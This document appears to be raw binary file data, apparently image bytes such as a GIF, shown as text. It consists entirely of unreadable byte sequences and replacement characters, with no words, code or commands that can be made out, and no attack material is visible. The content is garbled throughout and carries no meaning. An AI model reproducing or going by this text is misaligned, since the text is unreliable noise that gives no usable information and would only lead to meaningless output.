6�b*m �-�(#F��K.���^�䌬z�1�����B�I��cz�L�"e&i��j*��T��'����U�Quq3�������@;��貃�Ҝ���	��Vp4m  #�m�qU��T6�Ț�0%/���(�����v�O�a��drvp����� /��@$��rAE'm��]^���Ȁ���!V��Q��H�/\�꩖R��1y�*(�4��P��o1s�i�$�)��xv��4H�5�QӗY�������l[��%�3Y��0�T����>�3W?��366���o���������.��$29g�%�\�0x�؆O'+�X"�=�`)Cݍ&#�7^�7V,_|��B>���%*3�)�H�+$�f{�cxJ��Gʯ8�&�ƆH��bN��V��	�ɶ5�,�� 0'|n{q��u	�
��S���^��2�'	��*h$I�h��DRX+�9�D'dh'\�'x�'lw8ѵ�t-^���:�����XE1�v�}����*Ę��I�I��6�o.��/��=��:s�_e�$��,I9�L+�wH�,��v�^D�O��)z2�B��($p��+�>�S��k�x "7��Ѹ��첱u�+����yLF�(��Z�Ӂ���@`�&�����@���xr(#� +gb��&:]HUX#�Y�� �G,��9����� ���΅��I7��a�'�����~_J��������l�*�V,�Ys�1�gh�� 8�A�쌚~����q��q7Q����!t%����W���#j�#Av����x"���\��<��3g�&�p��+�`�ʕ)���������|�< BD�_PJ�)�� 8��-��{�����4�`�B�1z���yx�ߢ(i��Q-���,z5Y�^s �"(-A$p,�%h��6+��#��ҳsu���)J�;-ݫ��+&�z�Wuk7v���vB��� �'���3'tð������v_�����e�6���@�>��E{)����n��2�$^�X��6���b��Q��p�I��j+ijc�Sx�'O��}=M�$��L���'���R�H�u\��Be��#���fS` �MH��#� �5���fe�6돛cO�O��ƋF�T�X>�&��V�W+O�#��;k\4B� ,�@ ��w|^�z?<?�;<BE>��ǚ�99�9ˋ˷9L�:;�;LM P����S�VV;TF�Y��;S݌]��_\Z�T��b��\���b��h�W�eaj�ٳ��o��pq�q��s�5�������#����"E�,�W��>��x0���)"�� �!�<0���G4$�Cr�?�I9�� ��H��2�;FZa��x�`!�A�%��3څ�SBԩ�CJ��?J��H�Y96[����T�c�#:`�lr[j�zT�Պ�g�f�vK��=�-��,��]*�6�243��:���rBf�Y#n8�٦��A����}�7��<�@�2�n{�X���@��0ļ'��L�4�ݮ��ǂ��r�̀9���i��%@�Ha�}ѢK�5z�T�1̬�@��7 Hm��D��9�, �@�����s
���2�dM $���ɭf���Ce�a��E�>;�1���`q�Gh0��ˆHt	'����4��FY�P'z,�g#�*/'������3S,��@����L8���&:[�i;���n!b<��[b�$�j�(moQ���ɾ�����[��Q�����<�PȎB�
��c��C��4��=�rU����� #��SZ�9F1��UE�r�%1d�lE�"������Ԩu�ZZ��4��6�4�(���iO>�`�z3N|�ۈ#pa�޼,Ε��i�s��~�#��"��i�A���)|�@щ�h-��©�����H�T�t��c��laT[Hu� (AJ�x�U ]mU��u�`�=�m�e��]�2��M��d�.6�_��1�\���r���Io��F�)�C��!-����n���~{�K8����v���:�}�̾�~ɣ<e�.�t��ca�{2#�'֣���.�b�-4��>������H�dd����;��f>zvc֬X�fX�� �'����u��i�{����&�W�r^�Ȍ_�4(�59 !� ? ,    �^ ���pH,�Ȥr�L"\�B�X)����]AV��8,C�[�zui���|N�����~���������u+XTTY��g�V[�e�b�j$�������������������12�jY7�h��Z�ehe�2������������իP
ö�T�g��U��^��j��C���������H$��|���f�Ia�\s	�dB>���ŋ3j�(���*�"5�$.Hc�|sk����8ʜI��͛v��(��$9�pMrSH��%5m".����ӧP����@�� ��5��^�z�Aa��O��]˶�[<T���˖!\�j���L�X4������È��K�H�#�v�� $/A�^)#����N/�M�4�����d�-$]
dɮ� �vq	�Bi%�D��N���R���cԥ5d���S����W,#|�������Qp�s��E��Ve5�̜4?������o<5�E+=�z&���Ysu%D��(�VhaS1$�v�4��I��r l$*�[:7�[BE����0�(#GT5Fd�Yt�5�lH��`Jj�1�,EьL6�3U]!�d>	X�8� :?�@ .���C��1,��l���ǋW�y!b:��0��۴� Hc`wIVu�9�:���袌α�bU�H��(e&�J�0�QБH }���WW�DE
J6�ꪬ��vr��J��b�m�ЅI{W�ԣ��-�FX��j�mƥ���$����-����c�m�HC�*��}�!+�0^��J�T����q&̮X�G'J��I-gt��ɐ����R����X��~�o*qZ�itQ�Ca�� g��h�&|˺vzCR�E�+���n?Y0g�-�;�l�[h(I:=�&Qar��X�0�AӮ�a*�D-
`|��T۴�kÄ,_|��%N�U]E�}�Ɖ$��+� �DU�-�F\@^��ykk$Y]ʴ({[_|�$�9%a�`s7��T�,`���I�!J����F�G�A����u���=����|0�
4[+#D�j�%OY��dgi4�%�[��x&�Ԭ'��)�����9�ҥ?��|~��
!h*�!��U�X:��vv[�2�.���{��YCL���#s�����9!�� �)@���N�!�e�HԂP��G�
� Ch� ���Z�7k��2��h8P�v�%<@S�A0���5�]c"5<`�������l��@���[0kz�d8��@܃��@���)��t��Y��j�!h�E�6ZЈ�<P�a��(Y� �BZ�@) A��WC�����ck��I41LC@�. �v�O8n�����8��Y����P�o[Y@
 �+� ��9 @�R��#[.� ��y�����:M�qr'����i�����6u�`�/�e
,��� 2��eE&RԥJ���"H'�d�1��>�	�\$!�pc#"��VȔ*g��$қ[2g
�������f���N�q�>A��F�A p��t	���3��zZZ�
Phs��dL8��/>� �e����Jgd�'L&�Ѣ�ˣHݠ�E-���|�ߖ���m"қ9�!6W�E�Ґ��@X�hM neB� �D��dԨp�W��	��t�1&��J���rSYu�LV��T�6J�1�IV���0�J�Fy�����ޣ�GdFb_�%o4�RX��}M�CihK-6���h7����k(�DKh�1�MT����l�X*��� $���I�L�1���a@��Bԡ�}n���pP�K�TR2�{I����M��~2;�$l.*�R��=�	���$	��P���6}��	K8w%сr���
��/o�Ka���)(U:���
!�c�˦f�Hպ��������"�d3�~�	#C�L�[�w\�˲׈�];7���\FC��H��M0�� �E1��a � �L�*�mt�Nj��<�����h&ͅ�(�tpe��\���MСК4����_���Tn����sޫ
I�B�:�Z���ut�'m���׈���h�\� 9���������`5�CS��Z�t��"�Gv7��Z��"���L�;�6[��: ��KEZ�H����ր{iNI��>�ϫN���rn)�*�-Ə1��:��R�-�v���F��I�4"��r!�]B M���Y�v�e��ۊܓ��m����	��  �FH+�L���7�#�*$0p��,��H���[.�Y-p�Ƕ��x�q�r���靦%J�𚘐�;�7.HOz�^�����d�*	��W�:ַ��t�gL p���� ��	=5�rAL��Zq�?8p�>�:�.���R��L�W�z7fW�[MF�5h��1�7��8��'O��[8����7�y��ˈ  �3=����Z�L�t��Sz�vy���߻S�K�!Y�E�=�K�A�<�%�܎&:�aè���>>p�eT���xB׷�t���M7A��Oy�}��|(	J�g��ԏ��QC�̠3��X1 >;T� �$z��c p����V�W�Sx7`�<��&N`4e�U�uː n�y��9 
��t��21 r]c�3&�M��oPm�sG{�uE�s�Tm�T�q��7�'t��|�!��G RX�VHyB ~%�tW؅^(�& $ b�9��"�hh�&�kXyR �t��yn�Dz�Gzs�!�$=�.��=%�U؆p3XXtT��Vt=]q�QIŔ*J�}�Q^�ufѠ  Ph��5ox���y��[� �W���8����kX�����k�u�K�E���8��芒�V�u����،�����	e'��(�mVz�<-�+�Bd�v�K�����P~X�HO�Mb�;��?�)I�'O��k�X^�t��M`P�Xh�x�x�k؊M~� (������Wh`�Pgh�)���9�")��ؑ�7uY@)��~�٘�I�i&���5dtvV-��j��{+�5�2��������}Jxf�8�'��BR)��ThT���fZ��\ɕ 0yL��@y0�"� �`ٕj��V��V�� �8�t	��X�x��v	�]��%yei�"Y�&�SV@.dP+�8v���u�Ho7:W0�4�r�{4�.�{8�{�F4``�SGXj�9-D��I���HfP)��x@���'��9�p��Y���ǘ��~ X�Y�W�9����7h�0@����'���ɝ�y�( � �9/P�Qx���@��@�C��y(�~�2Wq$�sMxE�J�d1�r�wWt$FC
��(c`�A4)3n����mE�����i|�G
�4��$���9��9�+�����y 4�����I���0ʝ�)y�P�=:��yEZ���0�M��.Z�0� TZ�Vz�X��Z��T:y��+)�,�`�A�vP���9f�A3V4T�v�E� �S�My�dN�r�V�8�M�1��U-�r^R;�1 4`���n���(���x��p����i *��( y��:�ts��ɣ�	?*yQ:��Iy������E��	�fIy�٫�����Iy*�@R�N�ɘ5A?������J�%nN�CM%>V�BP��� ��޺�|�S��Ԗ��e�`�%F�B��%�12#�@]cX�����6|J���` 4��dP���
�*��y�3��c	��	���f)��+��*y���ɰ`髿Z�$�2��Ⱥ�����<C��m��k��mf��4C����%�E��v�8 �ܺp?@�yp@�U�ֈ�4C�)���D"_�`PwlH�`o�}�*!���`MYM'��)�����	�h9�++�K���Iy������ ٱ 8�j����2*(ۤqY��*�.��
�S� �<z��y��Ȭ���>��R1��o	�:>X 60���4GP�.�r}%F]�dOF���-w)�P���i��Vt#�o%��&��z@W	�I��!�٪5��@y׻�ٰ�K���� �����밥���7y8:�=���:��*iP���?������D�
uڰi�#�@�u��-�!���'0!���&����7h3�j��נ�r K��%�U
�k�@���|��I��/BG
�x �p&�H���Z��;��j�5z��K��ٸ�bW@�EJ�{+�d��I��њ�Ȋ��(��(���G��rse��q�?U��� �8vz/1�xW�p�xp��e�G�%�a�[*��e����MH�o%�ȧ[�W�} ��@ ��!�I��	��9Ŏ���K�z[��Ŏ;�e����/J��Kj���w�X����aj���iC������.7s=����D�@#�B�SN($>���Y�_P�~����m*�B�Roâ����7��ě��<ϛLÙ�8O 
����z{��l�Sj����%p�	 z�'K�{I�ĩ�`�y����ݪ�Cz���^���ٝQ���˾zŽܣ%��+�4 �� u���G���H��ToC�g@�#lP��ݓB�9C'6�Jw|���~��\{�3 л"�@������x�/��2��3��[�w}N�R�Yh��y,=�:څ�;��̆�t�*��y��G�úy'm�`�P��Ի��,�������:�y���\��W��ĺ��
��Jm&z;G0��zp�7��m܈y�5�P,5`��P�E�Y�`�Í���PV C(E0��@���L�Ͼ���z�Oa�,ׇ�p  נ�g�I܅w�]������ʼ��+�����i����4��̷�-�t;��y�=�&;�]���� �݅/P��-��/[��[ z��;��]zy�CA* A��HMF�Y�<1'[�i��Tm�YMm5��H�==$��%ɗȔ��֘��Z�e�6@�3 4P��	�JL��y�N�_h�r���i�S�Q�c�K؇��^��b��y���i�{-�QX��ʽ��=� �M~ ��ٲ*�Š�����u�ѳ\ ̍Ŏ��<�gRW��HR}���Ý�Wm��F�4UR�-T! f����H�?7�Nhxi��:�x��{���+�"ؒ��}�%�
�����M��}�Xp��S>y�ᔧ4V�+ym�>�
k�S�b���n����S:�w {�Ów���p��<P7�W���J0z �l��Y hD_*$�w范�.�W��ט�8�_�յGs>۸�P�dm�g�x�ٔD5L�=%���M^���q[�c��͙�0���꥙6o���m�yon���fNC3�ޔ�|M��}. 1���~�L��+ S�  @�ܩ��[��)���^��(�qa�I��� ��<+_A�,W��X��mZ`�~T���1���H#,8��-�C�?��b��͗�fִ�qJN�J׹��p����@��CL�v.�M   9���޷�=yae�����7�j��#��$m3�,�ِ�^��0�A|���������;����Ph��P�9�)>���-{�R ����d����(���a�#\PdU@N�7t�ݕ/��?!����B����EA	�>��i0x<_�@���t�|*��j��^����þ}������r<.� QJO*�0()s�`�`89��O�0 VnV��2�"�
d/�oqs�J`ɾd���d��������:��..���;������/NS(�!�  ��)������q�S0H�=H� �w/�=.T�P� .XP�

+,�KuJ]�v�
.@� �H#'3 �I+`^�̊K+Μ��	E�(R��%X0V'\%�H�.�sI�����[0���U+�/8��2�Q	C��v*�IꄌT7�0k'�}&�ջ/	�:6��0��3���!�.|0-�m�*?� �]Fx�@��������a����<���È�oC\M0E�n���1ݺ;��r��=]��XI�4yb��r��]B<���#�gú��5�#�YO��J�Q��^�T���|2� ��TN9�� I+���5�>��0;&����Cg&kB!��A�o$��DjB�,�BP�"v�my����C-�}�q����!AZ@	�pk��R�@v�ɑ#
j�h�sN&/��Ɉ& �L!**�KI;"��)
)L�`�P��G�@o)O�=�+�	:I�A��#�����I'e+J:h�*�:aS;��!��4�Qr`���j��Vh )@�AB����a�C0cS��0[���X�2cWԦ1��p@��B���Y�N��"_H",P ��^c�'�<h5
�rJ����)@.�����n	�s@��@ᅇ�i���|���!�Fd�SZa���t����@0dFfͥOz1Ȕ[ ă�]�pA`�@MNU5U\�+AV��ؤO�s��/*�Z�`��!bQQ�M�)�f�a1�l  A��(�F3��oCP�{T�G"������@��Y2 &#"7��wJ}��g��E�V)�6V��4�z���ӧ�X�����n���Wa������e��8/*H�`�u]|�����x���{AQE�Oh����O�~4�6̆�ע4԰Cϩ�f�Ʈ�:lb]���p�	����V�t���������6�P$!��M��5��Ȁ�M�`�\ Cژ����1'�`�6��9!:��1N� ���w�s�r=?%B+��S`p ���,�K@�Pa���'ì�j+���C�� Q%x"��p���
j�ڐ���|źהP��EkE�C � �kG�Z�� X@	��G�$��|������ B8"-A"@2� �8*�b
��R`��(�9S�K�0|�m��p!0��.$���ę�.���.��SBeODh@�[�%��%ј�#N��}i��bDm	_(e3��,-�M�e��,1B�1�C���9&�~28��W��o �H<	�H!���+�)'I]����Hbƒ�$;��IbB�7�d��d��2p �!�`��� �Kcʲ�j�%�J����vsX,�"� ���KZ�c*+^����a����L�	�BưP��� &tњ����M3Fu	\c_8���Ƅ��Ȗ<��{����_<)cn�	�>�E������W��[ Adf�M~n�N5lLDG:�q�t�� �23JM��

*��B�p/���e��)�>"=b�fi �J�i�˟�yR�
���%�1�Wa8�j��U�-̨��Um�vU�.�3�Vm����@���?\S$ ��t?�k,`�&0�	�A\���6mM��:h�0�'`�1uFD���[��aZ)L��b���6�+ �]+B�[8��@Z��݁��fSa+�`���t�
�
mA��TJM�I�&S{�_!�|�C���QթF�l���7Z����Hm�#zu���Տ�$AvI`��X �=k�"�H"y ?�1;TH�m$�%$�/6�Q2�R����)���7�$����ޑ�=�"C"��ْQ؅�p��V��N�e��Q@���"�� K����n�h��Ӵ*�[�v�WTC�T���Wc�npOt����sT�p�%���c`�ۏ���|�!<!h���� 0�v%As�E!Xy�#�X�0��y���N	����L�.I�Nw8u�����h��t8AZ0#`���Vuvƕ��c�=�!}`��<�j��� >?��[<q1��=Ú�?(���&6'���+&�A �{������Ep��*R�$�Up�TH� �@�Jr�쐁r��Ʒ�D/�>�<C۟���)��t��©M�/1�I�;�s�0J��p8�y� ��W2	���=A�I��XV%����#�Y@5@ ���>D������%��/��a��/  ⎄����{��#Bp��~P���t��ۼ��|�o����@����+��4����	}�� ���qv (~�o|�3� �N�F�I�t�nv�3��ٔ)��tp;��]ﶯ���7X�/Fa � t^�h4��(���w���  �0.D+�Bj� �����2n	$olȨ�*o��j��Ź�+�\f� TCR���*!�& ��H��\,�� ��EV \�'�	�M~�L��
�Dد�R`n�$]�|H����C����O��-��޶�)&�/�����gD����/��.��԰U���֐��h ��W����|˜D���ś��ڪ�*o���$������Z�"(� �pn�����_c5B��f�V#Jld	��\��C�����P�T���I:IΏ	�"��N,���A���O�� ��Q��`)�.���)��oa��^���)������p��1�`��NL��J0�0�xlZl��f$�������ء���t@cf��*�^.��l��،�n(�n�_�A�(���$ڞmt �o#9�#_�D�+���gꥭ�nn�,PF��p]�����P����J���%����V����C�M�q�t���)t6���
�+��!.�����@GD"�Ò$�3́~����K���Fn�Ż>�^��@ ,`�j \�j^�,3��̡5	(0�"w�
�1�O *��g�� R߼&�Ϝhd�0P���2�?���x����x��u`y�=.�d!��R'�@�2���i������d,Z�F+E��"sI"ߑK�o�H.�l ��Ҭ)�R`�Z�/ɳ/K��p��0ǥ!��!Q�_0�0�M'lP��˛:� s?��1K `���$��2�܈R�MZy�P���V
  ��@,�i5�� �&T�\�	#�C�c
� �ps�Q�){���(j� � ��8_�8�R)���2
��J�q�LzN��
b?06��,��<ӳ/i���E03pJ6b3b@4@��"�sL�p?3N5ԛ ���j&�2�W�	��JԙXG��B߯�Q���A��uR
B�(�8S%]�E��d�S�G7��SE�S}��2�*��8��8��XЍ.N1�rV��.O"@J- �e���-��Dc��  KE��D�<���ƥ���=E4�C��j1}�`�C�V'�S�@N?R�� �eJY��X��v1�baâP� ,���Z�+@u��Rs5y���V�o����^�A	A��@E�?.�F�(���8ό�R��k�HŲf�6��X�	�S	����=P�~�~��Y�H�b� �t�d��@�d�;�"��
���aN�$N�2�6�> ���0(�$�4�U���br	�	�M*lH� �h.�VdT���)�)М�	��&�"i�7�����!�Ui��F�L>U"Hǒ$�b��0P[�SقU����,�(<�� pvRx�f�=W�ʀ5;���THM��>yk��?�sv� j���A�ΐ��ma� (l����֥��O��QH``O�gn��u`!�դ��yN�n�.�WN,Uy����K:vc��9���Hݗ, �� ֆ~n��T�-�tJ������Zk Zc�j j@��@�W5"ޫuQ��M�"FC��j׷���(�]	�$���4��%v�� �F� �h){�i�6��A���UdT�����{u��(V{��o�.!ϸ��C��H�`c��(� ( rK�
K��ZE��I`	8�4��3�س"�z�rk�WI�%b �$*1{���� �1�E�Y�iW�-JO��^�o���;f��)�@d5��7�Bj�� EݠmO���u�g��tw�v{�l��Ds�F��r�b�5�AH#~/(Ib�=�Q������)7��En@������k6f#gm#+�-�&V M��%��+a7v��b�	�Vk��Nqע���tA'��!_#sXyc�x!�,!yWԒ�{<M�V����x���y�yW�w ���R���ڂ����W�ˬ���x�H��� K�Wr�u*�4�]���D0r��"u�] �-},�$0���v/��1��\�j�ԩT�2ٙ2�&	a��y#E�yP��y��C��R3�Y�D��
�����1����I�H� �z����bEq{BH�WׯI(Fܨ��Y�j��ט��-�T.�W B��!�� ���[:���I����+��$l���5�\�i 0B�j��%zXPՒ�Ѡ%,>�O_��{��3�QxQ�����L�Ӡ<t2����Ϣ�
0�?�ŖS�w,�������,e �>����#���`J�W�[��&�54�!Zo���l��`��Q�`.�K��6� Y�^���@w����v�Ӏ��!�j��z/d�{,�ZO��:Њ;3��.�B�*��m[�����*�
�>Mh,����,ّVݷ��R��.�7���c�h	�u�;4Z`n�y\��!�`f\΋��d`����9NC:���y#�\���?D$<��w%����z6ܞ���١Q�y��c�X��Ea�c���tR�n3��7���w�(u!o%���h���H����}��wc= �32[��rS��r��*��[�F@�3WȀ��D���a�#:��E�>����$�A�8a
���|�<��#x��)4g���3\��O4k��)�Ú8����z�t2�c���]�P�^ݳ�  6��P�w�(ĕ��wK��q��Wq���>������J�~0"�����ҋu�Y�a���\�n�u�W�<��vIHo����v�];�#��(�����i`8�)}�SG�����Z�'󃬿�OsB�;�}���߃��ӥ�ӗr��&��%���ڻ��9��}5�V�8��q�V���>#���h��J�4Z~�����R�W#pDruD>>�!��c)F�����<�1�9D���1B��^���� =�$�>�qa%���g��t��,W�;�κz������=�흡��Z2}���(�]Ē����%2��[˄�c��	<@c�� ~�^�	J�:�	���H �nd�����t��)(��B(�lV�����f�Ad2�5{�n���9��nz�!�g������	 \���0>2�@J���\
�hnrr�\^z,\]u�^6t���N$�&���̞���ꦲnJ����6�z(#��V��FO��
��tw��z˞�5Gsjo0�̉��R�o�z<�?(�����+$p An�pHsB�m>t`(Ѡ@�l (�a��P��冐0�������[R
2�Ȉ-l�[����=�X!�K8��YAF�
߸���)T<{�<1 `��y  :�p�#H�f#A25�\��F���[rpf���J߾̢�;1�.�
���Iq������{ܘ���ܸyc#�ҁ	�5YS���w��ѫ|C��������څ>$�pp�
M�)�^�!2��d�RJ�.��l�=��-E�$����,A?�k��"�c�����Q���*dHm%�q��y���q���$�@�(�	Z�q��4��*��`^x���T � v8A	!�4��s
Xp ʌ��x�c�Tv�N���@X`�p��f'T=��Xi�x��g/�2�����?�$�������fp�!p��@�)��|[4r�\@��.e�R*�A�Q���g���:�^P�_#d��0��!�	��T���Ze�[UGY��ՠ�h�����X>>�$e����6)������9�-Kא	��
Xr����uJ���#��xFX�$�$,�b�TJg4����=�Z�����ĩ�&��ɐ+�Yi
���ɠ�~(v�����wH� B>�1��zT���('W��uW܀n�>dGo�A�or��  �ȆV4 � r�����G,����������z��^�n���5&4��%؟h�v'b	G��E�ˮ�\Rd�]vdf�u�d�4B�n��#��}���? qi�>`�[�E��f����k�����(2xA	�)� �u�Ć�k,G� D��>�2��@��V��.P�(-�T]��D	��;D�����zX�4H�{ 8�>�$bp��Ѩ��r�����nS�in�r��5��.��l#m�˷
w�h��G�`���v�tif]4r��w�&q���.�����K���>*gB��asN�(��\@|j�1��N;���p��D	����<J��x([� \�2��)$)�@�w*�+�O��R4 �D#�P����ߋ�m�B	I���[E1޷a�@5���F4��m��[�=N 6���-���$s�AvB`K$��"&���#�n���`rJ��[�@q٠2r]"�lN��.�\E:7˭@X��P���Z첓�!w�@�lR ��M�
l�EA��)P.��H���Ί�������3c̨��hA��l�FF`�wD�6�H7���z�#( �rKX=((>�m0���_84�DF�2��%=y���F�<�1P)�-�c�%t�X.K�r��\qpC�3- ��%	�Ӽ����y]u$���'<`�DF���)1�R�f��nf�(y^B�z�RU/@<�^�r�1��?w���PO{�
�);�A�nt�-εP �m��))p�o\!�E!9	@C
#E�c���XU����*��	$P����<�"�R�5d,h�M-צ@�M�\7Y�K�pG���k�;�X`-��O�
lO I�fT=P���AyH��p&Qu�Tc�b�~�t��khg�P����H>�v��~���b#�A��d�EbY��E����&��5��c˯0)����3z.&q4F�,(�$຀6��� ����`0%S
Y\��@�Y�sj;�GӘZ�L��:��L(��k<�N5�$��6듼�R@1t�
��*n7��d�Y�p��aVg��׆�Wq��Naz�q{��. �� ؖ۔��7��^E*��!� a��#͉Bz(r4
���CÂ��%܆-x8.�ҟi�hQ�RV�x"Nu�����V��U��h� ��� J�-�����D�/���O|���d�Dr��M���;F���0�����9b�8�PkQ4��d2�^��!JlF���)>�YX<��t�7c�kb���QėCB�p�,
*,,���p,%��ha4s�0�DiG�����FJ�SGnr2H?P\�н�z-��i����:~	I�mU0lsKu�ܐ���f#���HAU� �����c���*��_��M����V�J+�wN�V1�B����v2��x#�8/��@ �+�[ε �|`�.p���������z�t�9By%�<W^��7�2+��mq6%������K.�Ù$���l"�'�p�����9Ё]�_�^ �-��GW⌧���p�*��"`!�)%s7�Pgr�S���ٺqNu�=(R�7�<5O��Y��`�[H�3��������fT���_�\��� ����\: hm�
�j����#Q b^�`�6L�.�ɽ�fQIy�.��1���K�!����u�D���^�dO��O���6�� au���	!q9YA�D%�-��]!GP��a
MAh�m@Dp@�yU!�_����i��Q^tC,�B�{�$ �E����!(  OLѿ�'K"2b#:�- �=�$R"�S%V�	b�7�`%��՝���ʥީ�X�P�A�`��^�S �T�H��9�����_�UA{�DF�NE6_�<2#�����X_M���iA�NBE���zu���L�Q�������y��Ҹ�;£�@��$6b���i�#r@��:.	#�"��/��,؏'*�%� �,�C� &`�Ub�P�\����)d�`(�"lРj�
=�����1��(O��
� M���ɀ/�"EOE�Y26G`�N�Na u-�4
M�s4J�&��ױa9MO8F�̀��}Ϲ�_,|�!��Y��G�	��=�a����� h�	$b�IR�@�a@��@�U��#-�E��@$g`��G�~!^bFd@�=j�%V�$���q����_"@I�TH�m���W�a����!�� R�Z�xA# P��0�_O0�dp��2��2^��)�^�F\D@�	LPW]�
���AWJ�t��\�j^�9����� Z��z~  �@{��/�@(�2^�&�\�\_�~�}��^�ڝ�af&�8�>���`Rha2�8���]^䅹�S���̌ۉ�9�(���(T������9��h7��e`R���VP&�Ce��R��i�6�&b�@��Q2):鵤�Ju�JDm��bL,�ڊ�	HG�X�4�N:�n��n�@#�V���pʩp�N�6��'�*��!�u�<�n&��$KV%��݌7��� Bz�]�����;z@=�[B�
X�\z�U�'��g�����$�"@R���`����*�Nh����ۮ�'<�
��ڰ�������n(k�R��>�&��f��	V+�����i`k�j��چ��>�2�k2���&�ʘ��*����R'O}İn�0�@
���)�ќ���O|����>_r:lQ�s�Öl	�$%���
���Xv���V�r��m��:�c� �z����*=���ᓩ~꩞*�Υ��6� �u ��j����*�V��vh��  �g���W +��AL(�
���l�%k��-@+U�苖ƴZ�R��Z�;��������m��Ni����~�H��*�G�^�H����Tk�kL����T#O�i�
'��T�OZA~�'Q:lr���I�sȀtO�b h��TGЀ�qw~]�j]���܆�h��˶�Y����l��\vj#�*�b��,��g�!�Q�-�Ro�^�Ғ#�M�J��B������V+/.ת�p$�؆-��� ��m�^+��/�bd�ƭ�f�h�+���&�遤 ��������n�ٚ���r0u��O���&�z��.��)��Spg�j�l@
+������-�>�d�ڢHhO�,9�LΈ���ϰ�9�(y��{&H������!���*�ހ��l���B/3m�V��f/�^/Y*+��q<���oӌ��q�l>� �	�����o�F+yqX����m8�/��/��I�������q�ǔ����D����
Yr@D
�$��0~0��p)�pq�Cl��1��Or$�!�ʰ5�K<@vY�d�@�!X���*~ey�(ڥ�T��v��1�/�p� P'�l�U��� ��\1�*��/r@-��Ҋq�j;��;�a;E-�~��=�
�t��¡<��^��.��z�ؚ-��(կBË�o!{+C�c���Z4"O�"��I��� %�`�����H��(�r+,	Т�\nM�)r>���pQ�r���5#���s4O^� j7���RS��;��9u����3��Y�����#(@<�[��s��\^q�~s8;���~�:�3Ҷu�f﬊=��s����6�t��1���/A�ḙ�aèD'�b/�C+��r��Ҿ\�GF23�*���� @r���H
1*z�J�Z�/1	4OK?U��t~��l�tm�v���(,cl�v3�î�
;,	�)cq���D���O�^��0�!ntӟ�����1A�����>�L��W�謬\L�Ί8�j��A���ς�
�3�Q���Ѹ3���u=3��3���W�qm@��@籉JjTl��:4��-��!��hk�$�"+�eG�.�$�Ag�������	k��
�C�&KC��&~�4M��M��V����M#�oo@r��+/����<�A��br���3��,/{l�Eu�3�9@3[��� �Y-"wujRҀt��$dq����v������e�Yh���u������1�ŊW\�o4����2�ӈ�&Y8J:����f:Q6y����c6#;����g�h�A�"��^�6jG�<�
�N�ʴ*��l�tls���'�o�p��s�	ߧ����-��s)@Vj���m0ǁ7�Kە,Xr�;��Y
ę'�h3ĝ����r1�,������y~{Y[ó;;z%c���*<":z�������ʶex�rx�@P[Q�	���i� �zz${vJ�zŷܸ��ēf{L���i�\K���!x��*���v�����6����x�{.P�0p��p��c�p����d{�P��G u�j�T��p� �|�x��;��#T�	�X%�@�� }B�a�����ݭ�;�;��Ez��	8�C-��}������u���Z�� 	�CTAl�{$��!�y�F�x����3���<�G��ȏ�����V�����q7'{���� �4-����N����|��~��>�.��|5m�T��"��Ö<	��[6�����9Z5�C�<��W�������ԧ���k����9��y��ۥ�������wѮ�  ,0$!i���K&�Px6�$i�zUҚ
-kQ(���� YA��}^���7�|��}���
�@@���d�"$<\\$��@��I1 ��\ Y��������� M5M]P�h�lu�E=E�=��\�����D��H9�Q��X`Ȉ����Hd�& �nzʸ P 0T�H (�`P(��J81�~gZ��@����$����A�>dx�^B�^^H�� �Fv<h��H���,�$�K�x�i��a��aزC�
Rt�i,.?1� J�e"0KĠ	uN�;Q��	��V3|搡���?5�G��#��HqaإK�8��5�*����R�Z��Ut�=|�T�`3����8SŌ!���ٳj�xN�9�
)閄c���@̚��C<��$�F'� ��u�f+,�ؐ$J漝t�"�_��)�����|*����x��i��1�;�p������M�\�2��7V�T��=�+��F��%�zD��0�.�d�$R.ؠ�\�:��U\9/Q�E�[Ë�"��!*#O��ĳiVb�x'��@�"� G
z�b�n ���XR �~����m9/�|�����28���r�%DR�J*�e&�Ϋ�
��B=�~�ϝԋ�'&~���z/+��+����><�ۣ�=��CLBĴ�-G aB"h�%C�8%UR@	E/+/%P4��^q1�^i�h��!Ȼ�It������$'Z��up\���u��V�#�$%Ng�r�V���c2"y#"9����-i�/üR�*ƫ��ǘ�&&��a��8�;���T
)�S���CQ��r#@�ؘc�I�ha��x�҉�b���` ń%�B�0���R6,�7LVo%L�i����~uQ��0b'p�LG�R%&sp��iϞ6����D�n��-���ꘉw���
|)*�8�_N�D|����.^rϛ�S� �$��!,o�;O�?��8�-������&�[c7��/�6��CeK��?dp#����6�@B��9&^x�E/R:T���0���%���X.��E�9�	k��� ٯ�R�ᛠ��&�|Ѐu��b�4I���t���\_�WC�3<��Kfj��J"���H;�������DL	����:���b�S}��:����Wy ���%@��C3E�װE1����`��:1�L�l�*�����������Khѭdq�RMC��1��f�lX�5�w�q�mZ2�i���`n����(q�|��o��,)g^{��Iy���K�2�H(h�&ₘ�\��Q�am�s��\��ԓ���)Q!���@�1��R��U�@)�]j?��xׇ�E�b���"б�VBt@�}V��U"�f
]�(Xcf��Y�E@��3@�p��h�{�-� 0@fd�xx�Ԧ �^�ɣ�:ҥ��)�uI$���D"�����	I�9�\��j�p0,\b`� `�IP��O&M	�CN��)kx�+�0˕�*�2��v�×�A?�4� ڲF$�%#
H&].�9vkVE��ͨFUi�XVgU���J��|�$##���QZ�I�*�mJ�'�w���\#��$�
@�9�G��+g&��u��F/���Mh*vz��Qq�:>��Y�^�<���2�ه�I�[ijY��=�}�Sdӑ-j	)[T	w�;]�зU)�D$&�e�1�����u1��pbt����hU���5ρM��0��Z�	,��3Fek   �6��)�gm�;_��4`G�$X�~�u~��HnΔ�E��]�a��@d�~p�<60�}P�.���@
Z&�֣R�pI��ԥ��4��, ��Y��.^%�G��6�%�M�@@X!fR�z���&��8�{3�<�f�
����'e�{� E.��-V]��@��.�
}c��0V ��N
	���~0��U N�o���X����A��,������\ ���E�����rE���Q��&-h7lZӆǥ���2�b��'`�SpS ��7�!�
mmL �u*8�-�d�$�9�t���ʌ�Ț�L������,�J�2����-o��¶x{e�a� 3�j3t���6.aHJ������7�^�Z��� � �"��}%��J�N
6��k��Ǩ��9�w�ӧ��M|B�B-!�Ȱ@���b��Va� K4�A�KX�z�K���AG�F@Z��.uػ��9��4++�?,��}���*��+s�Zqfq� ��vBJ3�R[�����
